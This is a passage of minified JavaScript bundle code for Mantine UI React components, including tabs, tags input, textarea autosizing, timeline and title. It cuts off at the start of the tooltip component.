m}});var r=n(57437),o=n(28552);n(2265);var a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u=n(42527),d=n(74371);let f={type:"scrollarea"},p=(0,a.createVarsResolver)((e,t)=>{let{minWidth:n,maxHeight:r,type:a}=t;return{scrollContainer:{"--table-min-width":(0,o.h)(n),"--table-max-height":(0,o.h)(r),"--table-overflow":"native"===a?"auto":void 0}}}),m=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("TableScrollContainer",f,e),{classNames:o,className:a,style:c,styles:m,unstyled:v,vars:h,children:g,minWidth:y,maxHeight:b,type:x,scrollAreaProps:w,attributes:S,...C}=n,k=(0,l.useStyles)({name:"TableScrollContainer",classes:d.Z,props:n,className:a,style:c,classNames:o,styles:m,unstyled:v,attributes:S,vars:h,varsResolver:p,rootSelector:"scrollContainer"});return(0,r.jsx)(s.Box,{component:"scrollarea"===x?u.ScrollArea:"div",..."scrollarea"===x?b?{offsetScrollbars:"xy",...w}:{offsetScrollbars:"x",...w}:{},ref:t,...k("scrollContainer"),...C,children:(0,r.jsx)("div",{...k("scrollContainerInner"),children:g})})});m.classes=d.Z,m.displayName="@mantine/core/TableScrollContainer"},73373:function(e,t,n){"use strict";n.d(t,{TableOfContents:function(){return y}});var r=n(57437),o=n(61610),a=n(32125),i=n(91759),l=n(28552);n(2265);var s=n(59105),c=n(99542),u=n(63576),d=n(38329),f=n(11612),p=n(70650),m=n(78289),v={root:"m_bcaa9990",control:"m_375a65ef"};let h={getControlProps:e=>{let{data:t}=e;return{children:t.value}}},g=(0,c.createVarsResolver)((e,t)=>{let{color:n,size:r,variant:o,autoContrast:a,depthOffset:i,radius:c}=t,u=e.variantColorResolver({color:n||e.primaryColor,theme:e,variant:o||"filled",autoContrast:a});return{root:{"--toc-bg":"none"!==o?u.background:void 0,"--toc-color":"none"!==o?u.color:void 0,"--toc-size":(0,s.getFontSize)(r),"--toc-depth-offset":(0,l.h)(i),"--toc-radius":(0,s.getRadius)(c)}}}),y=(0,p.factory)((e,t)=>{let n=(0,u.useProps)("TableOfContents",h,e),{classNames:l,className:s,style:c,styles:p,unstyled:y,vars:b,color:x,autoContrast:w,scrollSpyOptions:S,initialData:C,getControlProps:k,minDepthToOffset:j,depthOffset:P,variant:R,radius:E,reinitializeRef:T,attributes:I,...M}=n,N=(0,d.useStyles)({name:"TableOfContents",classes:v,props:n,className:s,style:c,classNames:l,styles:p,unstyled:y,attributes:I,vars:b,varsResolver:g}),D=(0,o.useId)(),A=(0,a.useScrollSpy)(S);(0,i.assignRef)(T,A.reinitialize);let _=(A.initialized?A.data:C||[]).map((e,t)=>{let n=null==k?void 0:k({active:t===A.active,data:{...e,getNode:e.getNode||(()=>{})}});return(0,r.jsx)(m.UnstyledButton,{__vars:{"--depth-offset":"".concat(e.depth-(j||1))},"data-active":t===A.active||void 0,variant:R,...n,...N("control",{className:null==n?void 0:n.className,style:null==n?void 0:n.style})},e.id||"".concat(D,"-").concat(t))});return(0,r.jsx)(f.Box,{ref:t,variant:R,...N("root"),...M,children:_})});y.displayName="@mantine/core/TableOfContents",y.classes=v},77722:function(e,t,n){"use strict";n.d(t,{X:function(){return o},g:function(){return a}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("Tabs component was not found in the tree")},21323:function(e,t,n){"use strict";n.d(t,{Tabs:function(){return k}});var r=n(57437),o=n(61610),a=n(22320);n(2265);var i=n(30245),l=n(59105),s=n(99542),c=n(78016),u=n(17141),d=n(35803),f=n(63576),p=n(38329),m=n(11612),v=n(70650),h=n(77722),g=n(76398),y=n(46402),b=n(99648),x=n(28948);let w="Tabs.Tab or Tabs.Panel component was rendered with invalid value or without value",S={keepMounted:!0,orientation:"horizontal",loop:!0,activateTabWithKeyboard:!0,variant:"default",placement:"left"},C=(0,s.createVarsResolver)((e,t)=>{let{radius:n,color:r,autoContrast:o}=t;return{root:{"--tabs-radius":(0,l.getRadius)(n),"--tabs-color":(0,c.getThemeColor)(r,e),"--tabs-text-color":(0,d.getAutoContrastValue)(o,e)?(0,u.getContrastColor)({color:r,theme:e,autoContrast:o}):void 0}}}),k=(0,v.factory)((e,t)=>{let n=(0,f.useProps)("Tabs",S,e),{defaultValue:l,value:s,onChange:c,orientation:u,children:d,loop:v,id:g,activateTabWithKeyboard:y,allowTabDeactivation:b,variant:k,color:j,radius:P,inverted:R,placement:E,keepMounted:T,classNames:I,styles:M,unstyled:N,className:D,style:A,vars:_,autoContrast:B,mod:z,attributes:L,...O}=n,F=(0,o.useId)(g),[V,Z]=(0,a.useUncontrolled)({value:s,defaultValue:l,finalValue:null,onChange:c}),H=(0,p.useStyles)({name:"Tabs",props:n,classes:x.Z,className:D,style:A,classNames:I,styles:M,unstyled:N,attributes:L,vars:_,varsResolver:C});return(0,r.jsx)(h.X,{value:{placement:E,value:V,orientation:u,id:F,loop:v,activateTabWithKeyboard:y,getTabId:(0,i.getSafeId)("".concat(F,"-tab"),w),getPanelId:(0,i.getSafeId)("".concat(F,"-panel"),w),onChange:Z,allowTabDeactivation:b,variant:k,color:j,radius:P,inverted:R,keepMounted:T,unstyled:N,getStyles:H},children:(0,r.jsx)(m.Box,{ref:t,id:F,variant:k,mod:[{orientation:u,inverted:"horizontal"===u&&R,placement:"vertical"===u&&E},z],...H("root"),...O,children:d})})});k.classes=x.Z,k.displayName="@mantine/core/Tabs",k.Tab=b.TabsTab,k.Panel=y.TabsPanel,k.List=g.TabsList},28948:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_89d60db1","list--default":"m_576c9d4",list:"m_89d33d6d",tab:"m_4ec4dce6",panel:"m_b0c91715",tabSection:"m_fc420b1f",tabLabel:"m_42bbd1ae","tab--default":"m_539e827b","list--outline":"m_6772fbd5","tab--outline":"m_b59ab47c","tab--pills":"m_c3381914"}},76398:function(e,t,n){"use strict";n.d(t,{TabsList:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(70650),l=n(77722),s=n(28948);let c=(0,i.factory)((e,t)=>{let n=(0,o.useProps)("TabsList",null,e),{children:i,className:s,grow:c,justify:u,classNames:d,styles:f,style:p,mod:m,...v}=n,h=(0,l.g)();return(0,r.jsx)(a.Box,{...v,...h.getStyles("list",{className:s,style:p,classNames:d,styles:f,props:n,variant:h.variant}),ref:t,role:"tablist",variant:h.variant,mod:[{grow:c,orientation:h.orientation,placement:"vertical"===h.orientation&&h.placement,inverted:h.inverted},m],"aria-orientation":h.orientation,__vars:{"--tabs-justify":u},children:i})});c.classes=s.Z,c.displayName="@mantine/core/TabsList"},46402:function(e,t,n){"use strict";n.d(t,{TabsPanel:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(70650),l=n(77722),s=n(28948);let c=(0,i.factory)((e,t)=>{let n=(0,o.useProps)("TabsPanel",null,e),{children:i,className:s,value:c,classNames:u,styles:d,style:f,mod:p,keepMounted:m,...v}=n,h=(0,l.g)(),g=h.value===c,y=h.keepMounted||m?i:g?i:null;return(0,r.jsx)(a.Box,{...v,...h.getStyles("panel",{className:s,classNames:u,styles:d,style:[f,g?void 0:{display:"none"}],props:n}),ref:t,mod:[{orientation:h.orientation},p],role:"tabpanel",id:h.getPanelId(c),"aria-labelledby":h.getTabId(c),children:y})});c.classes=s.Z,c.displayName="@mantine/core/TabsPanel"},99648:function(e,t,n){"use strict";n.d(t,{TabsTab:function(){return p}});var r=n(57437);n(2265);var o=n(66417),a=n(78016),i=n(52602),l=n(63576),s=n(70650),c=n(64082),u=n(78289),d=n(77722),f=n(28948);let p=(0,s.factory)((e,t)=>{let n=(0,l.useProps)("TabsTab",null,e),{className:s,children:f,rightSection:p,leftSection:m,value:v,onClick:h,onKeyDown:g,disabled:y,color:b,style:x,classNames:w,styles:S,vars:C,mod:k,tabIndex:j,...P}=n,R=(0,i.useMantineTheme)(),{dir:E}=(0,c.useDirection)(),T=(0,d.g)(),I=v===T.value,M={classNames:w,styles:S,props:n};return(0,r.jsxs)(u.UnstyledButton,{...P,...T.getStyles("tab",{className:s,style:x,variant:T.variant,...M}),disabled:y,unstyled:T.unstyled,variant:T.variant,mod:[{active:I,disabled:y,orientation:T.orientation,inverted:T.inverted,placement:"vertical"===T.orientation&&T.placement},k],ref:t,role:"tab",id:T.getTabId(v),"aria-selected":I,tabIndex:void 0!==j?j:I||null===T.value?0:-1,"aria-controls":T.getPanelId(v),onClick:e=>{T.onChange(T.allowTabDeactivation&&v===T.value?null:v),null==h||h(e)},__vars:{"--tabs-color":b?(0,a.getThemeColor)(b,R):void 0},onKeyDown:(0,o.createScopedKeydownHandler)({siblingSelector:'[role="tab"]',parentSelector:'[role="tablist"]',activateOnFocus:T.activateTabWithKeyboard,loop:T.loop,orientation:T.orientation||"horizontal",dir:E,onKeyDown:g}),children:[m&&(0,r.jsx)("span",{...T.getStyles("tabSection",M),"data-position":"left",children:m}),f&&(0,r.jsx)("span",{...T.getStyles("tabLabel",M),children:f}),p&&(0,r.jsx)("span",{...T.getStyles("tabSection",M),"data-position":"right",children:p})]})});p.classes=f.Z,p.displayName="@mantine/core/TabsTab"},89205:function(e,t,n){"use strict";n.d(t,{TagsInput:function(){return k}});var r=n(57437),o=n(2265),a=n(61610),i=n(91759),l=n(22320),s=n(24612),c=n(38329),u=n(63576),d=n(40738),f=n(70650),p=n(14266),m=n(36293),v=n(12794),h=n(18166),g=n(89883),y=n(78317),b=n(33196),x=n(2296),w=n(71161);function S(e){let{splitChars:t,allowDuplicates:n,maxTags:r,value:o,currentTags:a}=e,i=t?o.split(new RegExp("[".concat(t.join(""),"]"))).map(e=>e.trim()).filter(e=>""!==e):[o],l=n?[...a,...i]:[...new Set([...a,...i])];return r?l.slice(0,r):l}let C={maxTags:1/0,acceptValueOnBlur:!0,splitChars:[","],hiddenInputValuesDivider:",",size:"sm"},k=(0,f.factory)((e,t)=>{let n=(0,u.useProps)("TagsInput",C,e),{classNames:f,className:y,style:k,styles:j,unstyled:P,vars:R,size:E,value:T,defaultValue:I,onChange:M,onKeyDown:N,maxTags:D,allowDuplicates:A,onDuplicate:_,variant:B,data:z,dropdownOpened:L,defaultDropdownOpened:O,onDropdownOpen:F,onDropdownClose:V,selectFirstOptionOnChange:Z,onOptionSubmit:H,comboboxProps:W,filter:G,limit:U,withScrollArea:q,maxDropdownHeight:K,searchValue:$,defaultSearchValue:X,onSearchChange:Y,readOnly:J,disabled:Q,splitChars:ee,onFocus:et,onBlur:en,onPaste:er,radius:eo,rightSection:ea,rightSectionWidth:ei,rightSectionPointerEvents:el,rightSectionProps:es,leftSection:ec,leftSectionWidth:eu,leftSectionPointerEvents:ed,leftSectionProps:ef,inputContainer:ep,inputWrapperOrder:em,withAsterisk:ev,required:eh,labelProps:eg,descriptionProps:ey,errorProps:eb,wrapperProps:ex,description:ew,label:eS,error:eC,withErrorStyles:ek,name:ej,form:eP,id:eR,clearable:eE,clearButtonProps:eT,hiddenInputProps:eI,hiddenInputValuesDivider:eM,mod:eN,renderOption:eD,onRemove:eA,onClear:e_,scrollAreaProps:eB,acceptValueOnBlur:ez,isDuplicate:eL,attributes:eO,...eF}=n,eV=(0,a.useId)(eR),eZ=(0,p.getParsedComboboxData)(z),eH=(0,m.getOptionsLockup)(eZ),eW=(0,o.useRef)(null),eG=(0,i.useMergedRef)(eW,t),eU=(0,g.useCombobox)({opened:L,defaultOpened:O,onDropdownOpen:F,onDropdownClose:()=>{null==V||V(),eU.resetSelectedOption()}}),{styleProps:eq,rest:{type:eK,autoComplete:e$,...eX}}=(0,d.extractStyleProps)(eF),[eY,eJ]=(0,l.useUncontrolled)({value:T,defaultValue:I,finalValue:[],onChange:M}),[eQ,e0]=(0,l.useUncontrolled)({value:$,defaultValue:X,finalValue:"",onChange:Y}),e1=e=>{e0(e),eU.resetSelectedOption()},e2=(0,c.useStyles)({name:"TagsInput",classes:{},props:n,classNames:f,styles:j,unstyled:P}),{resolvedClassNames:e5,resolvedStyles:e6}=(0,s.useResolvedStylesApi)({props:n,styles:j,classNames:f}),e7=e=>{let t=eL?eL(e,eY):eY.some(t=>t.toLowerCase()===e.toLowerCase());t&&(null==_||_(e)),(!t||t&&A)&&eY.length<D&&(null==H||H(e),e1(""),e.length>0&&eJ([...eY,e]))},e3=eY.map((e,t)=>(0,r.jsx)(b.Pill,{withRemoveButton:!J,onRemove:()=>{let n=eY.slice();n.splice(t,1),eJ(n),null==eA||eA(e)},unstyled:P,disabled:Q,attributes:eO,...e2("pill"),children:e},"".concat(e,"-").concat(t)));(0,o.useEffect)(()=>{Z&&eU.selectFirstOption()},[Z,eY,eQ]);let e9=(0,r.jsx)(v.Combobox.ClearButton,{...eT,onClear:()=>{var e;eJ([]),e1(""),null===(e=eW.current)||void 0===e||e.focus(),eU.openDropdown(),null==e_||e_()}});return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(v.Combobox,{store:eU,classNames:e5,styles:e6,unstyled:P,size:E,readOnly:J,__staticSelector:"TagsInput",attributes:eO,onOptionSubmit:e=>{null==H||H(e),e1(""),eY.length<D&&eJ([...eY,eH[e].label]),eU.resetSelectedOption()},...W,children:[(0,r.jsx)(v.Combobox.DropdownTarget,{children:(0,r.jsx)(x.PillsInput,{...eq,__staticSelector:"TagsInput",classNames:e5,styles:e6,unstyled:P,size:E,className:y,style:k,variant:B,disabled:Q,radius:eo,rightSection:ea,__clearSection:e9,__clearable:eE&&eY.length>0&&!Q&&!J,rightSectionWidth:ei,rightSectionPointerEvents:el,rightSectionProps:es,leftSection:ec,leftSectionWidth:eu,leftSectionPointerEvents:ed,leftSectionProps:ef,inputContainer:ep,inputWrapperOrder:em,withAsterisk:ev,required:eh,labelProps:eg,descriptionProps:ey,errorProps:eb,wrapperProps:ex,description:ew,label:eS,error:eC,withErrorStyles:ek,__stylesApiProps:{...n,multiline:!0},id:eV,mod:eN,attributes:eO,children:(0,r.jsxs)(b.Pill.Group,{disabled:Q,unstyled:P,...e2("pillsList"),children:[e3,(0,r.jsx)(v.Combobox.EventsTarget,{autoComplete:e$,children:(0,r.jsx)(x.PillsInput.Field,{...eX,ref:eG,...e2("inputField"),unstyled:P,onKeyDown:e=>{if(null==N||N(e),e.isPropagationStopped())return;let t=eQ.trim(),{length:n}=t;if(ee.includes(e.key)&&n>0&&(eJ(S({splitChars:ee,allowDuplicates:A,maxTags:D,value:eQ,currentTags:eY})),e1(""),e.preventDefault()),"Enter"===e.key&&n>0&&!e.nativeEvent.isComposing){if(e.preventDefault(),document.querySelector("#".concat(eU.listId," [data-combobox-option][data-combobox-selected]")))return;e7(t)}"Backspace"!==e.key||0!==n||!(eY.length>0)||e.nativeEvent.isComposing||J||(null==eA||eA(eY[eY.length-1]),eJ(eY.slice(0,eY.length-1)))},onFocus:e=>{null==et||et(e),eU.openDropdown()},onBlur:e=>{null==en||en(e),ez&&e7(eQ),eU.closeDropdown()},onPaste:e=>{if(null==er||er(e),e.preventDefault(),e.clipboardData){let t=e.clipboardData.getData("text/plain");eJ(S({splitChars:ee,allowDuplicates:A,maxTags:D,value:"".concat(eQ).concat(t),currentTags:eY})),e1("")}},value:eQ,onChange:e=>e1(e.currentTarget.value),required:eh&&0===eY.length,disabled:Q,readOnly:J,id:eV})})]})})}),(0,r.jsx)(h.OptionsDropdown,{data:function(e){let{data:t,value:n}=e,r=n.map(e=>e.trim().toLowerCase());return t.reduce((e,t)=>((0,w.isOptionsGroup)(t)?e.push({group:t.group,items:t.items.filter(e=>-1===r.indexOf(e.label.toLowerCase().trim()))}):-1===r.indexOf(t.label.toLowerCase().trim())&&e.push(t),e),[])}({data:eZ,value:eY}),hidden:J||Q,filter:G,search:eQ,limit:U,hiddenWhenEmpty:!0,withScrollArea:q,maxDropdownHeight:K,unstyled:P,labelId:eS?"".concat(eV,"-label"):void 0,"aria-label":eS?void 0:eF["aria-label"],renderOption:eD,scrollAreaProps:eB})]}),(0,r.jsx)(v.Combobox.HiddenInput,{name:ej,form:eP,value:eY,valuesDivider:eM,disabled:Q,...eI})]})});k.classes={...y.InputBase.classes,...v.Combobox.classes},k.displayName="@mantine/core/TagsInput"},6023:function(e,t,n){"use strict";n.d(t,{Text:function(){return v}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(78016),l=n(92157),s=n(63576),c=n(38329),u=n(11612),d=n(23468),f={root:"m_b6d8b162"};let p={inherit:!1},m=(0,a.createVarsResolver)((e,t)=>{let{variant:n,lineClamp:r,gradient:a,size:s,color:c}=t;return{root:{"--text-fz":(0,o.getFontSize)(s),"--text-lh":(0,o.getLineHeight)(s),"--text-gradient":"gradient"===n?(0,l.getGradient)(a,e):void 0,"--text-line-clamp":"number"==typeof r?r.toString():void 0,"--text-color":c?(0,i.getThemeColor)(c,e):void 0}}}),v=(0,d.polymorphicFactory)((e,t)=>{let n=(0,s.useProps)("Text",p,e),{lineClamp:o,truncate:a,inline:i,inherit:l,gradient:d,span:v,__staticSelector:h,vars:g,className:y,style:b,classNames:x,styles:w,unstyled:S,variant:C,mod:k,size:j,attributes:P,...R}=n,E=(0,c.useStyles)({name:["Text",h],props:n,classes:f,className:y,style:b,classNames:x,styles:w,unstyled:S,attributes:P,vars:g,varsResolver:m});return(0,r.jsx)(u.Box,{...E("root",{focusable:!0}),ref:t,component:v?"span":"p",variant:C,mod:[{"data-truncate":"start"===a?"start":"end"===a||a?"end":void 0,"data-line-clamp":"number"==typeof o,"data-inline":i,"data-inherit":l},k],size:j,...R})});v.classes=f,v.displayName="@mantine/core/Text"},50028:function(e,t,n){"use strict";n.d(t,{TextInput:function(){return l}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(78317);let l=(0,a.factory)((e,t)=>{let n=(0,o.useProps)("TextInput",null,e);return(0,r.jsx)(i.InputBase,{component:"input",ref:t,...n,__staticSelector:"TextInput"})});l.classes=i.InputBase.classes,l.displayName="@mantine/core/TextInput"},7406:function(e,t,n){"use strict";n.d(t,{Textarea:function(){return I}});var r=n(57437),o=n(1119),a=n(74610),i=n(2265),l=i.useLayoutEffect,s=function(e){var t=i.useRef(e);return l(function(){t.current=e}),t},c=function(e,t){if("function"==typeof e){e(t);return}e.current=t},u=function(e,t){var n=i.useRef();return i.useCallback(function(r){e.current=r,n.current&&c(n.current,null),n.current=t,t&&c(t,r)},[t])},d={"min-height":"0","max-height":"none",height:"0",visibility:"hidden",overflow:"hidden",position:"absolute","z-index":"-1000",top:"0",right:"0",display:"block"},f=function(e){Object.keys(d).forEach(function(t){e.style.setProperty(t,d[t],"important")})},p=null,m=function(e,t){var n=e.scrollHeight;return"border-box"===t.sizingStyle.boxSizing?n+t.borderSize:n-t.paddingSize},v=function(){},h=["borderBottomWidth","borderLeftWidth","borderRightWidth","borderTopWidth","boxSizing","fontFamily","fontSize","fontStyle","fontWeight","letterSpacing","lineHeight","paddingBottom","paddingLeft","paddingRight","paddingTop","tabSize","textIndent","textRendering","textTransform","width","wordBreak","wordSpacing","scrollbarGutter"],g=!!document.documentElement.currentStyle,y=function(e){var t=window.getComputedStyle(e);if(null===t)return null;var n=h.reduce(function(e,n){return e[n]=t[n],e},{}),r=n.boxSizing;if(""===r)return null;g&&"border-box"===r&&(n.width=parseFloat(n.width)+parseFloat(n.borderRightWidth)+parseFloat(n.borderLeftWidth)+parseFloat(n.paddingRight)+parseFloat(n.paddingLeft)+"px");var o=parseFloat(n.paddingBottom)+parseFloat(n.paddingTop),a=parseFloat(n.borderBottomWidth)+parseFloat(n.borderTopWidth);return{sizingStyle:n,paddingSize:o,borderSize:a}};function b(e,t,n){var r=s(n);i.useLayoutEffect(function(){var n=function(e){return r.current(e)};if(e)return e.addEventListener(t,n),function(){return e.removeEventListener(t,n)}},[])}var x=function(e,t){b(document.body,"reset",function(n){e.current.form===n.target&&t(n)})},w=function(e){b(window,"resize",e)},S=function(e){b(document.fonts,"loadingdone",e)},C=["cacheMeasurements","maxRows","minRows","onChange","onHeightChange"],k=i.forwardRef(function(e,t){var n=e.cacheMeasurements,r=e.maxRows,l=e.minRows,s=e.onChange,c=void 0===s?v:s,d=e.onHeightChange,h=void 0===d?v:d,g=(0,a.Z)(e,C),b=void 0!==g.value,k=i.useRef(null),j=u(k,t),P=i.useRef(0),R=i.useRef(),E=function(){var e,t,o,a,i,s,c,u,d,v,g,b=k.current,x=n&&R.current?R.current:y(b);if(x){R.current=x;var w=(e=b.value||b.placeholder||"x",void 0===(t=l)&&(t=1),void 0===(o=r)&&(o=1/0),p||((p=document.createElement("textarea")).setAttribute("tabindex","-1"),p.setAttribute("aria-hidden","true"),f(p)),null===p.parentNode&&document.body.appendChild(p),a=x.paddingSize,i=x.borderSize,c=(s=x.sizingStyle).boxSizing,Object.keys(s).forEach(function(e){p.style[e]=s[e]}),f(p),p.value=e,u=m(p,x),p.value=e,u=m(p,x),p.value="x",v=(d=p.scrollHeight-a)*t,"border-box"===c&&(v=v+a+i),u=Math.max(v,u),g=d*o,"border-box"===c&&(g=g+a+i),[u=Math.min(g,u),d]),S=w[0],C=w[1];P.current!==S&&(P.current=S,b.style.setProperty("height",S+"px","important"),h(S,{rowHeight:C}))}};return i.useLayoutEffect(E),x(k,function(){if(!b){var e=k.current.value;requestAnimationFrame(function(){var t=k.current;t&&e!==t.value&&E()})}}),w(E),S(E),i.createElement("textarea",(0,o.Z)({},g,{onChange:function(e){b||E(),c(e)},ref:j}))}),j=n(73663),P=n(63576),R=n(70650),E=n(78317);let T={size:"sm"},I=(0,R.factory)((e,t)=>{let{autosize:n,maxRows:o,minRows:a,__staticSelector:i,resize:l,...s}=(0,P.useProps)("Textarea",T,e),c=n&&"test"!==(0,j.getEnv)();return(0,r.jsx)(E.InputBase,{component:c?k:"textarea",ref:t,...s,__staticSelector:i||"Textarea",multiline:!0,"data-no-overflow":n&&void 0===o||void 0,__vars:{"--input-resize":l},...c?{maxRows:o,minRows:a}:{}})});I.classes=E.InputBase.classes,I.displayName="@mantine/core/Textarea"},36806:function(e,t,n){"use strict";n.d(t,{ThemeIcon:function(){return f}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u={root:"m_7341320d"};let d=(0,a.createVarsResolver)((e,t)=>{let{size:n,radius:r,variant:a,gradient:i,color:l,autoContrast:s}=t,c=e.variantColorResolver({color:l||e.primaryColor,theme:e,gradient:i,variant:a||"filled",autoContrast:s});return{root:{"--ti-size":(0,o.getSize)(n,"ti-size"),"--ti-radius":void 0===r?void 0:(0,o.getRadius)(r),"--ti-bg":l||a?c.background:void 0,"--ti-color":l||a?c.color:void 0,"--ti-bd":l||a?c.border:void 0}}}),f=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("ThemeIcon",null,e),{classNames:o,className:a,style:c,styles:f,unstyled:p,vars:m,autoContrast:v,attributes:h,...g}=n,y=(0,l.useStyles)({name:"ThemeIcon",classes:u,props:n,className:a,style:c,classNames:o,styles:f,unstyled:p,attributes:h,vars:m,varsResolver:d});return(0,r.jsx)(s.Box,{ref:t,...y("root"),...g})});f.classes=u,f.displayName="@mantine/core/ThemeIcon"},34923:function(e,t,n){"use strict";n.d(t,{i:function(){return a},w:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("Timeline component was not found in tree")},28183:function(e,t,n){"use strict";n.d(t,{Timeline:function(){return x}});var r=n(57437),o=n(2265),a=n(28552),i=n(59105),l=n(99542),s=n(78016),c=n(17141),u=n(35803),d=n(63576),f=n(38329),p=n(11612),m=n(70650),v=n(34923),h=n(85681),g=n(90412);let y={active:-1,align:"left"},b=(0,l.createVarsResolver)((e,t)=>{let{bulletSize:n,lineWidth:r,radius:o,color:l,autoContrast:d}=t;return{root:{"--tl-bullet-size":(0,a.h)(n),"--tl-line-width":(0,a.h)(r),"--tl-radius":void 0===o?void 0:(0,i.getRadius)(o),"--tl-color":l?(0,s.getThemeColor)(l,e):void 0,"--tl-icon-color":(0,u.getAutoContrastValue)(d,e)?(0,c.getContrastColor)({color:l,theme:e,autoContrast:d}):void 0}}}),x=(0,m.factory)((e,t)=>{let n=(0,d.useProps)("Timeline",y,e),{classNames:a,className:i,style:l,styles:s,unstyled:c,vars:u,children:m,active:h,color:x,radius:w,bulletSize:S,align:C,lineWidth:k,reverseActive:j,mod:P,autoContrast:R,attributes:E,...T}=n,I=(0,f.useStyles)({name:"Timeline",classes:g.Z,props:n,className:i,style:l,classNames:a,styles:s,unstyled:c,attributes:E,vars:u,varsResolver:b}),M=o.Children.toArray(m),N=M.map((e,t)=>{var n,r;return(0,o.cloneElement)(e,{unstyled:c,__align:C,__active:(null===(n=e.props)||void 0===n?void 0:n.active)||(j?h>=M.length-t-1:h>=t),__lineActive:(null===(r=e.props)||void 0===r?void 0:r.lineActive)||(j?h>=M.length-t-1:h-1>=t)})});return(0,r.jsx)(v.w,{value:{getStyles:I},children:(0,r.jsx)(p.Box,{...I("root"),mod:[{align:C},P],ref:t,...T,children:N})})});x.classes=g.Z,x.displayName="@mantine/core/Timeline",x.Item=h.TimelineItem},90412:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_43657ece",itemTitle:"m_2ebe8099",item:"m_436178ff",itemBullet:"m_8affcee1",itemBody:"m_540e8f41"}},85681:function(e,t,n){"use strict";n.d(t,{TimelineItem:function(){return f}});var r=n(57437);n(2265);var o=n(59105),a=n(78016),i=n(52602),l=n(63576),s=n(11612),c=n(70650),u=n(34923),d=n(90412);let f=(0,c.factory)((e,t)=>{let{classNames:n,className:c,style:d,styles:f,vars:p,__active:m,__align:v,__lineActive:h,__vars:g,bullet:y,radius:b,color:x,lineVariant:w,children:S,title:C,mod:k,...j}=(0,l.useProps)("TimelineItem",null,e),P=(0,u.i)(),R=(0,i.useMantineTheme)(),E={classNames:n,styles:f};return(0,r.jsxs)(s.Box,{...P.getStyles("item",{...E,className:c,style:d}),mod:[{"line-active":h,active:m},k],ref:t,__vars:{"--tli-radius":b?(0,o.getRadius)(b):void 0,"--tli-color":x?(0,a.getThemeColor)(x,R):void 0,"--tli-border-style":w||void 0},...j,children:[(0,r.jsx)(s.Box,{...P.getStyles("itemBullet",E),mod:{"with-child":!!y,align:v,active:m},children:y}),(0,r.jsxs)("div",{...P.getStyles("itemBody",E),children:[C&&(0,r.jsx)("div",{...P.getStyles("itemTitle",E),children:C}),(0,r.jsx)("div",{...P.getStyles("itemContent",E),children:S})]})]})});f.classes=d.Z,f.displayName="@mantine/core/TimelineItem"},82904:function(e,t,n){"use strict";n.d(t,{Title:function(){return v}});var r=n(57437);n(2265);var o=n(99542),a=n(63576),i=n(38329),l=n(11612),s=n(70650),c=n(28552);let u=["h1","h2","h3","h4","h5","h6"],d=["xs","sm","md","lg","xl"];var f={root:"m_8a5d1357"};let p={order:1},m=(0,o.createVarsResolver)((e,t)=>{let{order:n,size:r,lineClamp:o,textWrap:a}=t,i=function(e,t){let n=void 0!==t?t:"h".concat(e);return u.includes(n)?{fontSize:"var(--mantine-".concat(n,"-font-size)"),fontWeight:"var(--mantine-".concat(n,"-font-weight)"),lineHeight:"var(--mantine-".concat(n,"-line-height)")}:d.includes(n)?{fontSize:"var(--mantine-font-size-".concat(n,")"),fontWeight:"var(--mantine-h".concat(e,"-font-weight)"),lineHeight:"var(--mantine-h".concat(e,"-line-height)")}:{fontSize:(0,c.h)(n),fontWeight:"var(--mantine-h".concat(e,"-font-weight)"),lineHeight:"var(--mantine-h".concat(e,"-line-height)")}}(n||1,r);return{root:{"--title-fw":i.fontWeight,"--title-lh":i.lineHeight,"--title-fz":i.fontSize,"--title-line-clamp":"number"==typeof o?o.toString():void 0,"--title-text-wrap":a}}}),v=(0,s.factory)((e,t)=>{let n=(0,a.useProps)("Title",p,e),{classNames:o,className:s,style:c,styles:u,unstyled:d,order:v,vars:h,size:g,variant:y,lineClamp:b,textWrap:x,mod:w,attributes:S,...C}=n,k=(0,i.useStyles)({name:"Title",props:n,classes:f,className:s,style:c,classNames:o,styles:u,unstyled:d,attributes:S,vars:h,varsResolver:m});return[1,2,3,4,5,6].includes(v)?(0,r.jsx)(l.Box,{...k("root"),component:"h".concat(v),variant:y,ref:t,mod:[{order:v,"data-line-clamp":"number"==typeof b},w],size:g,...C}):null});v.classes=f,v.displayName="@mantine/core/Title"},33037:function(e,t,n){"use strict";n.d(t,{Tooltip:function(){return D}});var r=n(57437),o=n(2265),a=n(61994),i=n(91759),l=n(35786),s=n(88002),c=n(59105),u=n(58683),d=n(99542),f=n(63576),p=n(38329),m=n(11612),v=n(70650),h=n(64082),g=n(2347),y=n(15769),b=n(61969),x=n(88117),w=n(83863),S=n(70295),C=n(57684),k=n(97859),j=n(61896),P=n(30606),R=n(61610),E=n(62887),T=n(70562),I=n(98554);let M={position:"top",refProp:"ref",withinPortal:!0,arrowSize:4,arrowOffset:5,arrowRadius:0,arrowPosition:"side",offset:5,transitionProps:{duration:100,transition:"fade"},events:{hover:!0,focus:!1,touch:!1},zIndex:(0,s.getDefaultZIndex)("popover"),positionDependencies:[],middlewares:{flip:!0,shift:!0,inline:!1}},N=(0,d.createVarsResolver)((e,t)=>{let{radius:n,color:r,variant:o,autoContrast:a}=t,i=e.variantColorResolver({theme:e,color:r||e.primaryColor,autoContrast:a,variant:o||"filled"});return{tooltip:{"--tooltip-radius":void 0===n?void 0:(0,c.getRadius)(n),"--tooltip-bg":r?i.background:void 0,"--tooltip-color":r?i.color:void 0}}}),D=(0,v.factory)((e,t)=>{let 